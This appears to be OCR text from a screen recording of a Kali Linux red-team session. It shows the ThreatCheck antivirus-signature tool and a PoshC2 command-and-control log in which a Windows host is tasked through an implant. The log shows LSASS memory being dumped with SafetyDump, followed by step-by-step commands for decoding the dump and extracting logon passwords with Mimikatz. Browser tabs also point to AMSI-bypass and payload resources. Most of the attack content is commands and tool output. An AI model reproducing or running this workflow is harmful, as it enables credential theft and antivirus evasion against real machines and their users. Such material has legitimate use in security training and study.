 GitHub - rasta-mouse/T...
kali@kali: /tmp
03:54 PM
- rasta-mouse/ThreatCheck: Identifies the bytes that Microsoft Defender / AMSI Consumer flags on. - Mozilla Firefox
kali@kali: /tmp
PoshC2/resources/paylo
AMSI.fail
Base64 Decode and En
GitHub - rasta-mouse/T
GitHub - matterpreter/D
https://github.com/rasta-mouse/ThreatCheck
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
README.md
Takes a binary as input (either from a file on
engine will flag on and prints them to the scr
code in your tool/payload.
C:\>ThreatCheck.exe --help
-e, --engine (Default: Defender
-f, --file Analyze a file on
-u, --url Analyze a file fro
--help Display this help
--version Display version in
Example
C:\Users\Rasta>ThreatCheck.exe -f Do
[+] Target file size: 31744 bytes
[+] Analyzing...
[!] Identified end of bad bytes at o
00000000 65 00 22 00 3A 00 22 00
00000010 2C 00 22 00 74 00 6F 00
00000020 3A 00 7B 00 33 00 7D 00
00000030 7B 00 22 00 73 00 74 00
00000040 22 00 3A 00 22 00 7B 00
00000050 22 00 6F 00 75 00 74 00
00000060 3A 00 22 00 7B 00 31 00
00000070 00 80 B3 7B 00 7B 00 22
00000080 00 22 00 3A 00 22 00 7B
00000090 00 22 00 54 00 79 00 70
000000A0 00 31 00 7D 00 2C 00 22
000000B0 00 22 00 3A 00 22 00 7B
000000C0 00 22 00 49 00 56 00 22
000000D0 00 7D 00 22 00 2C 00 22
000000E0 00 79 00 70 00 74 00 65
000000F0 00 73 00 61 00 67 00 65
© 2021 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Tra
kali@kali: /tmp
File Actions Edit View Help
kali@kali: /tmp
kali@kali: ~
kali@kali: ~
kali@kali: /var/poshc2/StreamDemo/payloads
kali@kali: ~
Task 00036 (autoruns) issued against implant 8 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:53:11)
loadmodule Stage2-Core.exe
Task 00037 (autoruns) issued against implant 8 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:53:11)
loadmodule PwrStatusTracker.dll
Task 00038 (autoruns) issued against implant 8 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:53:11)
loadpowerstatus
Task 00036 (autoruns) returned against implant 8 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:53:11)
Module loaded successfully
Task 00037 (autoruns) returned against implant 8 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:53:11)
Module loaded successfully
Task 00038 (autoruns) returned against implant 8 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:53:11)
[+] Monitor(screen) has been switched ON
Task 00039 (Melvin) issued against implant 8 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:54:05)
loadmodule SafetyDump.exe
Task 00040 (Melvin) issued against implant 8 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:54:05)
run-exe SafetyDump.Program SafetyDump
Task 00039 (Melvin) returned against implant 8 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (202 05)
Module loaded successfully
Task 00040 (Melvin) returned against implant 8 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2
Dump written to: /var/poshc2/StreamDemo/downloads/SafetyDump-Task-00040.b64
The base64 blob needs decoding, e.g. on Windows to use Mimikatz:
$filename = '.\SafetyDump-Task-00040.b64'
$b64 = Get-Content $filename
$bytes = [System.Convert]::FromBase64String($b64)
[io.file]::WriteAllBytes(((Get-Item -Path ".\").FullName) + '\safetydump.dmp', $bytes)
./mimikatz.exe
sekurlsa::minidump safetydump.dmp
sekurlsa::logonpasswords
Or to just decode on Linux:
base64 -id SafetyDump-Task-00040.b64 > dump.bin